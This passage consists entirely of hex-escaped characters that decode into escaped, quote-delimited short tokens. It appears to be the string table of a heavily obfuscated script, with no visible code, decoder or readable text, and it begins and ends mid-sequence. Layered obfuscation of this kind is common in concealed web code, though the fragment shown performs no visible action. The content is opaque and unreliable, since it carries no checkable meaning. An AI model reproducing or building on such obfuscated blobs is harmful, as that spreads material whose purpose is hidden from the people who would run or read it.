\x32\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x6B\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x6A\x5C\x5C\x4F\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x79\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x50\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x50\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x70\x5C\x5C\x6E\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x4F\x5C\x5C\x6A\x5C\x5C\x50\x5C\x5C\x4A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x56\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x78\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x52\x5C\x5C\x62\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x53\x5C\x5C\x52\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x66\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x50\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x34\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x56\x5C\x5C\x4A\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x53\x5C\x5C\x52\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x31\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x55\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x31\x34\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x4C\x5C\x5C\x78\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x4C\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x4B\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x31\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x31\x31\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x50\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x50\x5C\x5C\x31\x38\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x4E\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x69\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x31\x31\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x4E\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x52\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x58\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x31\x38\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x6E\x5C\x5C\x31\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x31\x44\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x6B\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x62\x5C\x5C\x4F\x5C\x5C\x6A\x5C\x5C\x58\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x38\x5C\x5C\x6E\x5C\x5C\x4F\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x31\x34\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x70\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x69\x5C\x5C\x4D\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x56\x5C\x5C\x31\x38\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x52\x5C\x5C\x62\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x4F\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x6A\x5C\x5C\x71\x5C\x5C\x66\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x62\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x31\x32\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x56\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x4B\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x31\x30\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x4F\x5C\x5C\x6A\x5C\x5C\x71\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x58\x5C\x5C\x69\x5C\x5C\x4D\x5C\x5C\x78\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x4F\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x4F\x5C\x5C\x42\x5C\x5C\x52\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x6A\x5C\x5C\x31\x5C\x5C\x4A\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x56\x5C\x5C\x31\x38\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x31\x30\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x4E\x5C\x5C\x45\x5C\x5C\x51\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x4B\x5C\x5C\x53\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x31\x31\x5C\x5C\x4A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x75\x5C\x5C\x38\x5C\x5C\x6E\x5C\x5C\x58\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x6B\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x52\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x59\x5C\x5C\x45\x5C\x5C\x62\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x31\x50\x5C\x5C\x6C\x5C\x5C\x4B\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x31\x32\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x70\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x31\x31\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x6A\x5C\x5C\x59\x5C\x5C\x4A\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x50\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x70\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x31\x31\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x50\x5C\x5C\x78\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x61\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x78\x5C\x5C\x31\x32\x5C\x5C\x4A\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x42\x5C\x5C\x6E\x5C\x5C\x31\x30\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x50\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x4F\x5C\x5C\x31\x30\x5C\x5C\x6E\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x4D\x5C\x5C\x63\x5C\x5C\x31\x31\x5C\x5C\x4C\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x57\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x78\x5C\x5C\x31\x31\x5C\x5C\x4A\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x31\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x53\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x42\x5C\x5C\x6A\x5C\x5C\x31\x32\x5C\x5C\x42\x5C\x5C\x4F\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4E\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x31\x32\x5C\x5C\x31\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x59\x5C\x5C\x43\x5C\x5C\x31\x6D\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x31\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x4D\x5C\x5C\x6E\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x79\x5C\x5C\x4E\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x31\x34\x5C\x5C\x50\x5C\x5C\x65\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x32\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x50\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x38\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x56\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x31\x5C\x5C\x57\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x58\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x59\x5C\x5C\x6B\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x4C\x5C\x5C\x57\x5C\x5C\x7A\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x58\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x7A\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x41\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x62\x5C\x5C\x59\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x69\x5C\x5C\x31\x32\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x4F\x5C\x5C\x47\x5C\x5C\x41\x5C\x5C\x63\x5C\x5C\x31\x30\x5C\x5C\x65\x5C\x5C\x4F\x5C\x5C\x6E\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x58\x5C\x5C\x69\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x31\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x6C\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x6D\x5C\x5C\x31\x71\x5C\x5C\x6C\x5C\x5C\x32\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x4F\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x56\x5C\x5C\x75\x5C\x5C\x31\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x70\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x69\x5C\x5C\x4D\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x6B\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x70\x5C\x5C\x42\x5C\x5C\x59\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x36\x5C\x5C\x59\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x50\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x50\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x32\x5C\x5C\x53\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x68\x5C\x5C\x78\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x4C\x5C\x5C\x59\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x78\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x4D\x5C\x5C\x72\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x58\x5C\x5C\x37\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x42\x5C\x5C\x50\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x4C\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x68\x5C\x5C\x31\x34\x5C\x5C\x31\x30\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x6E\x5C\x5C\x52\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x58\x5C\x5C\x7A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x78\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x31\x32\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x6E\x5C\x5C\x52\x5C\x5C\x6B\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x31\x32\x5C\x5C\x31\x34\x5C\x5C\x50\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x6E\x5C\x5C\x52\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x58\x5C\x5C\x7A\x5C\x5C\x72\x